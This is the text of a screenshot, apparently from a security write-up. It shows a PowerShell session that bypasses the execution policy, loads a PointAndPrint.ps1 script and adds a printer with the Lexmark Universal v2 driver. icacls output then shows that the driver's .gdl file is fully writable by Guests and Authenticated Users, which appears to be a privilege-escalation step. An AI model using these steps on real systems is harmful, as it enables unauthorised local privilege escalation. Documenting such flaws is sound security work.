 Command Prompt - powershell -ep bypass
C:\Users\salvor.hardin\Desktop>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\salvor.hardin\Desktop> . .\PointAndPrint.ps1
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo = New-Object $PRINTER_INFO_2
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.PortName = "LPT1:"
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.DriverName = "Lexmark Universal v2"
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.PrinterName = "ACIDDAMAGE"
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.PrintProcessor = "WinPrint"
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.DataType = "RAW"
PS C:\Users\salvor.hardin\Desktop> $PrinterInfo.Attributes = 0x00001000 + 0x00000020
PS C:\Users\salvor.hardin\Desktop> $PrinterHandle = Add-WinSpoolPrinter -PrinterInfo $PrinterInfo
PS C:\Users\salvor.hardin\Desktop> $PrinterHandle
2668485758688
PS C:\Users\salvor.hardin\Desktop> icacls 'C:\ProgramData\Lexmark Universal v2\Universal Color Laser.gdl'
C:\ProgramData\Lexmark Universal v2\Universal Color Laser.gdl BUILTIN\Guests:(I)(F)
NT AUTHORITY\Authenticated Users:(I)(F)
BUILTIN\Administrators:(I)(F)
Success
PS C:\U
Lexmark Universal v2
File Home Share View
This PC > Local Disk (C:) > ProgramData > Lexmark Universal v2
Name Date modified Type Size
Quick access
Universal Color Laser.gdl 24/01/2024 18:42 GDL File 346 KB
Desktop
Downloads